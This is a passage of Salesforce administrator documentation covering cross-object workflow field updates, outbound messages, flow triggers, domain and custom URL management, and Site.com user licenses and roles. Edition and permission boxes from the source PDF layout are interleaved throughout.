For example, in a custom recruiting application, create a workflow rule that sets the status of an application (the master object) to "Closed" when a candidate (the detail object) accepts the job. Or, for standard objects, create a rule to change the status of a case from "Awaiting Customer Response" to "In Progress" when a customer adds a case comment.

## Custom Object to Custom Object

Cross-object field updates are supported for all custom objects that are children of custom objects in a master-detail relationship.

## Custom Object to Standard Object

Cross-object field updates are supported for custom objects that are children of certain standard objects in a master-detail relationship. The standard objects which support cross-object field updates from custom objects are:

- **•** Account
- **•** Asset
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Contract
- **•** Contract Line Item
- **•** Entitlement
- **•** Opportunity
- **•** Order
- **•** Question
- **•** Quote
- **•** Service Contract
- **•** Solution

#### Standard Object to Standard Object

Cross-object field updates are supported for standard objects that are children of standard objects in a master-detail relationship. However, only these standard-to-standard relationships are supported.

- **•** Case Comments updating Case
- **•** Email updating Case

Tip: To create workflow rules so that case comments or emails automatically update fields on associated cases, select **Case Comment** or **Email Message** in the Object drop-down list when creating a new workflow rule and select **Case**in the Field to Update list. Email-to-Case or On-Demand Email-to-Case must be enabled for your organization to use the Email Message in a workflow rule.

**•** Opportunity Product updating Opportunity

Available in: Lightning Experience and Salesforce Classic

Note: Cross-object field updates to a parent opportunity's Amount and Quantity fields only work if the opportunity has no opportunity products associated with it.

- **•** Opportunity updating Account—Supported for both business accounts and person accounts.
- Note: If you have workflow rules on converted leads and want to use cross-object field updates on the resulting accounts and opportunities, you must enable the lead setting Require Validation for Converted Leads.

Standard-to-standard cross-object field update actions:

- **•** Can't be used in, or assigned to, approval processes.
- **•** Update a parent record even if the user doesn't have edit access to it.

Note: If you have Apex code that updates parent fields in the same relationships as a cross-object field update action, consider replacing your code with cross-object field updates. Otherwise, both will fire, and since workflow rules run after Apex triggers, the workflow field update will override any change made by your Apex code.

SEE ALSO:

<span id="page-4923-0"></span>[Considerations for Field Update Actions](#page-4919-1) [Object Relationships Overview](#page-4390-0)

## Field Updates That Re-evaluate Workflow Rules

If Re-evaluate Workflow Rules After Field Change is enabled for a field update action, Salesforce re-evaluates all workflow rules on the object if the field update results in a change to the value of the field.

- **•** If the field update changes the field's value, all workflow rules on the associated object are re-evaluated. Any workflow rules whose criteria are met as a result of the field update will be triggered.
- **•** If any of the triggered workflow rules result in another field update that's also enabled for workflow rule re-evaluation, a domino effect occurs, and more workflow rules can be re-evaluated as a result of the newly-triggered field update. This cascade of workflow rule re-evaluation and triggering can happen up to five times after the initial field update that started it.
- Make sure that your workflow rules aren't set up to create recursive loops. For example, if a field update for Rule1 triggers Rule2, and a field update for Rule2 triggers Rule1, the recursive triggers may cause your organization to exceed its limit for workflow time triggers per hour.
- **•** In a batch update, workflow is only retriggered on the entities where there is a change.
- Only workflow rules on the same object as the initial field update will be re-evaluated and triggered.
- **•** Only workflow rules that didn't fire before will be retriggered.
- **•** Cross-object workflow rules aren't candidates for re-evaluation.
- **•** [Cross-object field updates](#page-4922-0) that cause a field value to change don't trigger workflow rule re-evaluation on the associated object.
- **•** An approval process can specify a field update action that reevaluates workflow rules for the updated object. If, however, the re-evaluated workflow rules include a cross-object field update, those cross-object field updates are ignored.
- **•** Time-dependent actions aren't executed for a reevaluated workflow rule in the following situations:
	- **–** The reevaluated workflow rule's immediate actions cause the record to no longer meet the workflow rule criteria.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

**–** An Apex after trigger that is executed as a result of a workflow or approvals action causes the record to no longer meet the workflow rule criteria.

## SEE ALSO:

[Considerations for Field Update Actions](#page-4919-1)

## <span id="page-4924-0"></span>Considerations for Outbound Messages

Review the considerations for using outbound message actions before implementing them in your workflows.

When creating outbound messages for workflow rules or approval processes, consider the following:

- **•** A single SOAP message can include up to 100 notifications. Each notification contains an ID that uniquely identifies a record, and a reference to the data in the record. Therefore, if the information in the record changes after the notification is sent, but before the notification is delivered, only the updated information is delivered.
- **•** Messages are queued until they are sent, to preserve message reliability.
- If the endpoint is unavailable, messages will stay in the queue until sent successfully or until they are 24 hours old. After 24 hours, messages are dropped from the queue.
- **•** If a message can't be delivered, the interval between retries increases exponentially, up to a maximum of two hours between retries.
- **•** Messages are retried independent of their order in the queue. This may result in messages being delivered out of order.
- <span id="page-4924-1"></span>**•** You can't build an audit trail using outbound messages. While each message should be delivered at least once, it may be delivered more than once. Also, it may not be delivered at all if delivery cannot be done within 24 hours. Finally, as noted above, the source object may change after a notification is sent but before it is delivered, so the endpoint will only receive the latest data, not any intermediate changes.

## Flow Trigger Considerations (Pilot)

Flow trigger workflow actions have special behaviors and limitations.

Note: The pilot program for flow trigger workflow actions is closed. If you've already enabled  $\mathbb{Z}$ the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

Understand these considerations before you create flow triggers or add them to workflow rules.

- Flow triggers are available only for workflow rules. You can't use them as actions elsewhere, for example, in approval processes.
- **•** Flow triggers are available on most—but not all—objects that are supported by workflow rules. You can see the list of supported objects when you create a new flow trigger. From Setup, enter *Flow Triggers* in the Quick Find box, then click **Flow Triggers**.
- Only active, autolaunched flows can be launched by flow triggers. However, if a flow trigger is in test mode, administrators run the latest flow version while other users run the active flow version.
- **•** Flows that are launched from workflow rules are run in system context, which means that user permissions, field-level security, and sharing rules aren't taken into account during flow execution.
- **•** If a flow trigger fails at run time, the user who created or edited the record to meet the workflow rule criteria won't be able to save the record. To troubleshoot run time issues, see the flow action events in the Workflow category of debug logs, which show the flow version and the values passed into flow variables.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic

- A flow trigger can set the values of up to 25 variables and sObject variables in the flow, with the following limitations.
	- **–** Flow triggers can't use multi-select picklist fields to set flow variables or sObject variables.
	- **–** When a flow trigger uses a currency field to set a flow variable, only the amount is passed into the flow. Any currency ISO code or locale information is ignored. If your organization uses multiple currencies, the flow trigger uses the amount in the currency of the record that contains the specified currency field.
	- **–** Flow triggers can't pass values into sObject collection variables in flows.
- **•** Always keep one version of the flow active if it's referenced by an active workflow rule's flow trigger.
- **•** Once you activate a workflow rule using the flow trigger, don't modify or add a version of the flow to include screens or other elements that would violate the run restrictions for an autolaunched flow. If you modify a flow to no longer be autolaunched, it can't be launched by flow triggers. To work around this situation, you can save the non-autolaunched flow as a new flow and change the new flow to become autolaunched. Then update the flow triggers to launch the new flow.
- **•** Flow triggers aren't available as time-dependent workflow actions. You can add flow triggers to workflow rules only as immediate workflow actions.
- **•** When the system executes a workflow rule with multiple flow triggers, those flows aren't run in any particular order.
- **•** In a transaction, flow triggers are executed after all workflow field updates, including any Apex triggers and standard validations that are executed as a result of those workflow field updates. After executing flow triggers, the system executes escalation rules.
- **•** Flows that are launched from workflow rules are governed by the per-transaction limits already enforced by Apex.
- **•** When flows are launched from workflow rules that are triggered by bulk loads or imports, the flows' data manipulation language (DML) operations are executed in bulk to reduce the number of calls required and to optimize system performance. The execution of any of the following flow elements qualifies as a DML operation: Record Create, Record Update, Record Delete, Fast Create, Fast Update, or Fast Delete.

For example, suppose that you use Data Loader or the Bulk API to update 50 records, and those updates meet the criteria of a workflow rule with a flow trigger action. In response, the system executes 50 instances of the flow within the same transaction. Each instance of a running flow is called an interview. The system attempts to execute each DML operation across all the interviews in the transaction at the same time. Suppose that five of those interviews are executing the same branch of the flow, which has a Record Update element called "SetEntitlement." The system waits for all five interviews to reach that element, and then executes all five record updates in bulk.

- **•** Flow triggers aren't available in change sets.
- **•** Flow triggers aren't packageable.

# Update Process Automation Settings

To use time-based workflow, let users respond to approval requests via email, let users to pause flow interviews, or enable Lightning runtime for flows, update your org's process automation settings.

From the Process Automation Settings page:

- **•** Set the Default Workflow User [for your Salesforce org](#page-4683-1)
- **•** [Enable your users to respond to approval requests via email](#page-4725-0)
- **•** Display the **Pause** [button on flow screens](#page-4890-1)
- **•** [Enable Lightning runtime for all URL-based flows](#page-4893-0)

# Creating Websites

# <span id="page-4926-0"></span>Domain Management

## Domain Management Overview

The Domain Management page allows you to configure domains and their site associations with a high degree of flexibility.

Sites and domains can have a many-to-many relationship. Each domain can have up to 50 sites, and each site can be associated with up to 100 domains. For example, you might want to set up a single domain to host your Communities, Force.com, and Site.com sites. This simplifies your domain requirements. For Site.com sites, you might want to host them on the same domain as your Force.com sites because you can access Visualforce pages and have easier access to Apex code.

There are also reasons why you would have a site on more than one domain. For example, let's say you have a parent company with two distinct brands. Each brand has its own registered domain, but you want them both to point to the parent website. Because you can have a site exist on more than one domain, you can point both brand domains to a single parent website.

If you plan to host more than one site on a domain, you'll need to set up custom URLs for each site. Custom URLs are the way to uniquely distinguish the sites within that domain. Let's say you have a domain called www.ourdomain.com and you want to host two sites called siteone and sitetwo. You'll need to create custom URLs by associating ourdomain.com to each site using a custom path. This will result in two custom URLs: http://www.ourdomain.com/siteone

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit process automation settings:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To manage domains:

**•** You must have Site.com, Force.com Sites, or Communities enabled

and http://www.ourdomain.com/sitetwo. When a web user accesses the domain using one of the URLs, the custom path determines which site within the domain they see.

#### SEE ALSO:

[Adding a Domain](#page-4927-0) [Adding a Custom URL](#page-4928-0) [Managing Domains and Custom URLs](#page-4930-0) [Deleting a Domain](#page-4931-0) [Deleting Custom URLs](#page-4931-1)

# <span id="page-4927-0"></span>Adding a Domain

You can add domains and attach certificates using the Domain Management page in Setup.

When you add a domain, you also have the option of attaching a certificate and key for connection security. If you're going to use a certificate, make sure you've already added it using Certificate and Key Management before you try to attach it to your domain. Only CA-signed certificates are supported, and they must be 2048 bits in length. To support all domains that are hosted by sites in your organization, use a wildcard or Subject Alternative Name certificate.

Custom domains are supported only in non-sandbox instances. You can configure a custom domain in a sandbox instance and then migrate it to a production instance, but the custom domain is only active in production.

To add domains in your organization:

**1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.

#### **2.** Click **Add a Domain**.

- **3.** Enter the Domain Name.
- **4.** Add a certificate if you have already set up a CA-signed certificate that supports this domain.
- **5.** Click **Save**. Alternatively, click **Save & New** to add multiple domains.

Before you switch the CNAME of your domain name to point to a new target name, ensure that the new target name exists in the DNS by using dig or nslookup. When you created your domain names affects the target of your CNAME:

- **•** Domain names that were added before Summer '13, typically need to have their CNAME adjusted to point to the fully qualified domain followed by . live.siteforce.com instead of to the organization's force.com sub-domain. For example, if your pre-Summer '13 domain is www.example.com, then the target of its CNAME will need to be www.example.com.live.siteforce.com instead of example.force.com before HTTPS will work.
- **•** Domain names that were added in or before Summer '13, don't have the 18-character organization ID in the CNAME target.
- **•** Domain names that were added in or after Summer '13, already point to the proper place for setting up HTTPS in a custom domain.
- **•** Domain names that were added in or after Winter '14, use a CNAME that points to the fully qualified domain followed by your organization's 18-character ID and

.live.siteforce.com. For example, if your domain name is www.example.com

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To view domains:

**•** "View Setup and Configuration"

To add domains:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

To edit or delete domains:

**•** "Customize Application"

To associate certificates with a domain:

**•** Contact Salesforce if you aren't using Communities. Organization with Communities can associate certificates with a domain.

and your 18-character organization ID is 00dxx0000001ggxeay, then the target of its CNAME will need to be www.example.com.00dxx0000001ggxeay.live.siteforce.com.

## SEE ALSO:

[Domain Management Overview](#page-4926-0) [Adding a Custom URL](#page-4928-0) [Managing Domains and Custom URLs](#page-4930-0) [Deleting a Domain](#page-4931-0) [Deleting Custom URLs](#page-4931-1)

# <span id="page-4928-0"></span>Adding a Custom URL

Once you've added domains to the Domain Management page, you can select your domain and site relationships by creating a custom URL. A custom URL consists of the domain and a custom path. The same path name can be used on more than one domain, but it can't be used more than once within the same domain. When adding a custom URL, the / is required and indicates the root. You can add an additional path after the /, but you must at least use the / to indicate the root. For example, if the domain name is https://oursite.com and the path is /products, the site URL is https://oursite.com/products. If you added the custom URL to the root, the URL would be https://oursite.com.

If you want to set a preferred custom URL for authenticated pages and emails that links back to the site or community, then select **Site Primary Custom URL**. This is only available on the root path for Force.com and Communities sites and not available at all on Site.com sites. For Chatter Communities, if you don't select a primary URL, then the first https custom domain in the site is used for authenticated pages and emails. If there is no custom https domain, then your Force.com domain is used.

To add a custom URL:

- **1.** From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**. Alternatively, enter *Domains* in the Quick Find box, select **Domains**, and click the domain name.
- **2.** Click **New Custom URL**.
- **3.** Enter a Domain name.
- **4.** Enter a Site name.
- **5.** Enter a unique path.
- **6.** Click **Save**. Alternatively, click **Save & New** to add multiple Custom URLs.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To view custom URLs:

**•** "View Setup and Configuration"

To add, edit, and delete custom URLs:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"



Example: In the Custom URLs table, even though the domain name and path show in separate columns in the table, it is the combination that make up the actual URL.

#### SEE ALSO:

[Domain Management Overview](#page-4926-0) [Adding a Domain](#page-4927-0) [Managing Domains and Custom URLs](#page-4930-0) [Deleting a Domain](#page-4931-0) [Deleting Custom URLs](#page-4931-1)

# <span id="page-4930-0"></span>Managing Domains and Custom URLs

You can use Domain Management in Setup to manage all the certificates, custom URLs, and sites attached to a domain.

You might want to add a new custom URL to an existing domain, rename a domain, or delete a custom URL from a particular domain. The Domain Detail page allows you to manage the domains and URLs from one page. The top section contains information about the domain and certificates. The lower section contains the a Custom URL related list for the domain. Using this page you can:

- **•** Edit the domain name and certificate click **Edit** in the Domain Detail section.
- **•** Delete the domain click **Delete** in the Domain Detail section.
- **•** Add new custom URLs Click **New Custom URL**
- **•** Edit existing custom URLs Click **Edit** on a custom URL row.
- **•** Delete custom URLs Click **Del** on a custom URL row.
- **•** View the site if it is published Click **View** on a custom URL row.
- **•** Jump to a site Click the site name below the Site Label.
- **•** Jump to an attached certificate click the certificate name next to Certificate and Key.
- **•** See whether the domain has External HTTPS enabled. Only domains that don't point to the *yourdomain*.*your18characterOrgId*.live.siteforce.com CNAME target have this option available.

Note: You can't edit a domain name that is used by a community.

To access the Domain Detail page:

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** From the Domain Name column, click the domain name.
- Note: If you have your domain set to use http, and you edit the domain to use https instead, you must republish your Site.com sites.

#### SEE ALSO:

[Domain Management Overview](#page-4926-0) [Adding a Custom URL](#page-4928-0) [Deleting Custom URLs](#page-4931-1) [Enable External HTTPS on a Domain](#page-4932-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To view domains:

**•** "View Setup and Configuration"

To add domains:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

To edit or delete domains:

**•** "Customize Application"

To associate certificates with a domain:

**•** Contact Salesforce if you aren't using Communities. Organization with Communities can associate certificates with a domain.

## USER PERMISSIONS

To view custom URLs:

**•** "View Setup and Configuration"

To add, edit, and delete custom URLs:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site.com Publisher license or "Create and Set Up Communities"

# <span id="page-4931-0"></span>Deleting a Domain

You can delete domains from your organization using the Domain Management page.

You can't delete a domain that is attached to a published site. You'll need to unpublish all sites attached to the domain before you can delete it. For Force.com sites, the domain is deleted immediately, and users no longer have access to any site connected to that domain. But with Site.com sites, the domain remains active until you republish the site.

To delete a domain from your organization:

- **1.** From Setup, enter *Domains* in the Quick Find box, then select **Domains**.
- **2.** Click **Del** next to the domain name.
- **3.** Click **OK**.

When you delete a domain with an unpublished site attached, it also deletes the custom URL associated with that site.

<span id="page-4931-1"></span>SEE ALSO:

[Domain Management Overview](#page-4926-0)

# Deleting Custom URLs

You can delete custom URLs from your organization using the Domain Management page.

You can't delete a URL that is attached to a published site. You'll need to unpublish the site attached to the custom URL before you can delete it. For Force.com sites, the URL is deleted immediately, and users no longer have access to any site connected to that URL. But with Site.com sites, the URL remains active until you republish the site.

To delete a URL from a domain:

- **1.** From Setup, enter *Custom URLs* in the Quick Find box, then select **Custom URLs**.
- **2.** Click **Del** next to the URL name.
- **3.** Click **OK**.

SEE ALSO:

[Domain Management Overview](#page-4926-0) [Managing Domains and Custom URLs](#page-4930-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To delete domains:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To view custom URLs:

**•** "View Setup and Configuration"

To add, edit, and delete custom URLs:

**•** "Customize Application" or "View Setup and Configuration" plus either a Site com Publisher license or "Create and Set Up Communities"
# Enable External HTTPS on a Domain

Enabling External HTTPS on a domain allows Salesforce to use the domain in secure references to the sites that are associated with that domain, such as in URLs that appear within an email message from a Salesforce Community. This feature is useful for sites that require authentication, such as community sites, portal sites, or any type of site where confidentiality, protection from eavesdropping, or protection against spoofing are important.

This option is intended for domains that use a non-Salesforce content delivery network (CDN) or endpoint to serve HTTPS.

You can enable External HTTPS on any domain that doesn't point to the

*yourdomain*.*your18characterOrgId*.live.siteforce.com CNAME target.

When enabled, and when the domain's DNS record is not a CNAME that points to the

live.siteforce.com subdomain for that domain, Salesforce assumes that the domain supports secure connections.

When disabled or when the domain's DNS record is a CNAME that points to the expected live.siteforce.com subdomain for that domain, Salesforce assumes that the domain doesn't support secure connections.

You can't enable External HTTPS when you add a new domain, only when editing an existing one.

To enable External HTTPS on a domain, click **Edit** from the domain list page or from a domain's detail page, and then select Enable External HTTPS.

If the domain that you're enabling External HTTPS on comprises only noncommunity Site.com custom URLs, you must manually publish any affected Site.com sites via the Site.com Studio to have this change take effect for those sites. If at least one community site or at least one Force.com site exists on the same domain as a non-Community Site.com site, the publishing of changes to this Enable External HTTPS bit is automatic on that domain.

SEE ALSO: [Managing Domains and Custom URLs](#page-4930-0) [Domain Management Overview](#page-4926-0)

# Community Builder (Site.com) and Force.com Sites Overview

# Community Builder (Site.com)

[Community Builder](#page-3222-0) is an intuitive, convenient tool for customizing your community. Community Builder lets you create a community based on a preconfigured template, and then apply branding, edit pages, update your template, and publish changes all from one user-friendly interface.

Here's what you can achieve with Community Builder:

- **•** Use one of the self-service templates—Koa, Kokua, or Customer Service (Napili)—to easily create a responsive self-service community.
- **•** Use the Aloha template to create a configurable App Launcher.
- **•** Design pixel-perfect, branded pages.
- **•** Create public pages that anyone can access, or add private pages that you can add as a tab within your community.
- **•** Build and iterate quickly using drag-and-drop reusable page elements.
- **•** Use ready-made forms to create web-to-lead forms or gather customer feedback.
- **•** Create data-driven pages, such as product catalogs or other listings, using your organization's data.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

**•** Set a home page and set up multilingual support for your community in Site.com Studio, a Web content management system that provides extra configuration options. Site.com Studio is easily accessible from Community Management.

## Force.com Sites

Suitable for developers with experience using Visualforce, Force.com Sites lets you build custom pages and Web applications by inheriting Force.com capabilities including analytics, workflow and approvals, and programmable logic. So if you are looking to create sites programmatically using Apex and APIs, Force.com Sites is the product for you. Here's what you can achieve with Force.com:

- **•** Create public, branded pages that anyone can access.
- **•** Leverage Visualforce to create private pages that you can add as a tab within your community.
- **•** Write your own controllers, or extensions to controllers, using Apex code.
- **•** Create custom login or self-registration pages.
- **•** Build dynamic web applications, such as an event management application.

# Features At a Glance

Still unsure which product to choose? Take a look at this table to learn more about each product's features.





\*Available in Community Builder for Communities users only.

# <span id="page-4934-0"></span>Site.com

# Site com Overview

Site.com is a Web content management system (CMS) that makes it easy to build dynamic, data-driven Web pages quickly, edit content in real time, and manage your websites. From the [Site.com tab](#page-4943-0) in the Site.com app, you can launch Site.com Studio, which provides a separate, dedicated environment for creating and editing pixel-perfect, custom websites. Site administrators and designers can create and style Web pages, and add features such as navigation menus, images, and text areas using drag-and-drop page elements, while ensuring the site's pages match the look and feel of the company's brand. And content contributors, such as marketing users, can browse and update website content directly in a simplified Site.com Studio environment. Additionally, websites built with Site.com benefit from running on Salesforce's trusted global infrastructure.



Note: The features available in Site.com Studio vary depending on whether you're a [site](#page-4939-0) [administrator, designer, or contributor](#page-4939-0).

The following examples illustrate a few ways to use Site.com:

- **•** Create an event site—Advertise upcoming events, such as grand openings, launches, or sales kick-offs on a public event site.
- **•** Promote new products—Launch new products into the market with a promotional website that helps drive sales.
- Publish a support FAQ—Provide helpful information on a public website where customers can view solutions to their issues.
- **•** Create microsites and landing pages—Create temporary landing pages or targeted microsites for marketing campaigns.
- **•** Create a recruiting website—Post job openings to a public site and allow visitors to submit applications and resumes.
- **•** Publish a catalog of products—List all of your company's products on a public website, with model numbers and current prices pulled dynamically from your organization.
- Post company press releases—Publish your company's press releases and sort by publication date.

## System Requirements

To use Site.com Studio, we recommend:

- Mozilla<sup>®</sup> Firefox® or Google® Chrome for best performance. Windows® Internet Explorer® versions 6.0 and 7.0 are not supported.
- **•** Disabling the Firebug extension for Firefox, if installed, as it can impact performance.

## **EDITIONS**

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

#### SEE ALSO:

[Setting Up Site.com Users](#page-4936-0) [Planning and Implementing a Site.com Website](#page-4941-0) [Using Site.com Studio as a Site Administrator or Designer](#page-4944-0) [Using Site.com Studio as a Contributor](#page-4945-0)

# <span id="page-4935-0"></span>Setting Up Site.com Users

### About Site.com Feature Licenses

To access Site.com, each user in your organization must have a Site.com feature license.

- **•** The Site.com Publisher feature license allows the user to access Site.com Studio to create and style websites, control the layout and functionality of pages and page elements, and add and edit content.
- **•** The Site.com Contributor feature license allows the user to access Site.com Studio to edit site content only.

Consider what your users need to do in a site and purchase feature licenses accordingly. See the [Site.com feature table](#page-4939-1) for a complete list of the capabilities that come with each feature license. After you purchase feature licenses, you can [set up Site.com users.](#page-4936-0)

You can view the number of assigned feature licenses on your organization's profile.

Note: Organizations using Performance, Unlimited, or Enterprise Editions must purchase Site.com Publisher and Site.com Contributor feature licenses separately. Additionally, a Site.com Published Site license is required for each site that's published to the Internet. For information on purchasing Site.com licenses, contact Salesforce.

Developer Edition organizations contain two Site.com Publisher feature licenses and one Site.com Contributor feature license. Developer Edition organizations can't publish sites.

Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. To let Communities users without the permission edit the site, you must purchase and assign either a Site.com Publisher or a Site.com Contributor feature license, and assign a user role at the site level.

#### SEE ALSO:

[About Site.com User Roles](#page-4937-0) [Managing Site.com Users and Roles](#page-4938-0)

#### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## <span id="page-4936-0"></span>Setting Up Site.com Users

Before users can access Site.com, you must allocate a Site.com feature license to each user and assign a user role at the site level. The features available when editing a site in Site.com Studio vary depending on these settings.

First, review the [Site.com feature table](#page-4939-0) for detailed information on the feature license, permissions, and role required for each user.

After you've determined the appropriate access level required:

- **1.** Allocate a feature license to the user by editing the user's profile. To allocate:
	- **•** A Site.com Publisher feature license, select the Site.com Publisher User checkbox.
	- **•** A Site.com Contributor feature license, select the Site.com Contributor User checkbox.

After you allocate a feature license, users can access Site.com in the Force.com app menu in the Salesforce header.

Note: If the checkboxes don't appear, verify that Site.com is enabled for your organization. See [About Site.com Feature Licenses](#page-4935-0) on page 4928.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To create or edit users:

- **•** "Manage Internal Users"
- **2.** Ensure the "View Setup and Configuration" permission is enabled. All users who create or edit websites in Site.com Studio need this permission.
- **3.** Additionally, ensure that at least one user in your organization has both a Site.com feature license and the "Manage Users" permission. This way, someone can always reallocate user roles if a site's users are accidentally deleted.

Warning: The "Manage Users" permission is powerful. It allows a user to manage all other users in your organization and not just Site.com.

**4.** [Add users and assign user roles](#page-4938-0) within a site. (When a user with the Site.com Publisher feature license creates a site, the user is automatically allocated the role of site administrator at the site level.)

The feature license, permissions, and user role all determine what a user can do in each site. For example, to create an administrative user who can manage all sites in your organization, assign a Publisher feature license and assign the role of site administrator at the site level.

For users who need only limited access to edit site content, but no administrative access, assign a Contributor feature license and a contributor role at the site level.

Alternatively, to create a user who can manage roles in a site, but without the ability to publish, assign a Publisher feature license, the "Manage Users" permission, and the designer role at the site level.

SEE ALSO: [About Site.com User Roles](#page-4937-0)

## <span id="page-4937-0"></span>About Site.com User Roles

Each Site.com user must have a user role assigned at the site level, which controls what each user can do in a site. Users can have only one role per site, but their roles can vary between sites. For example, a person can be a site administrator on one site and a contributor on another.

To manage user roles in a site, you must either be the site administrator for that site, or have a Site.com feature license and the "Manage Users" permission.

Note: Communities users with the "Create and Set Up Communities" permission are assigned the role of site administrator in a community's Site.com site. However, they don't appear in the User Roles section on the Overview tab of Site.com Studio.

Users can have one of three roles at the site level:

- **•** Site administrator—Site administrators are users who can create and manage all site content. They can create sites, templates, style sheets, and pages, and also set up domains, publish sites, and assign user roles. This role requires the Site.com Publisher feature license.
- **•** Designer—Designers have the same control over site content as site administrators, but they can't manage domains or publish sites. By default, they can't assign roles unless they have the "Manage Users" permission. This role requires the Site.com Publisher feature license.
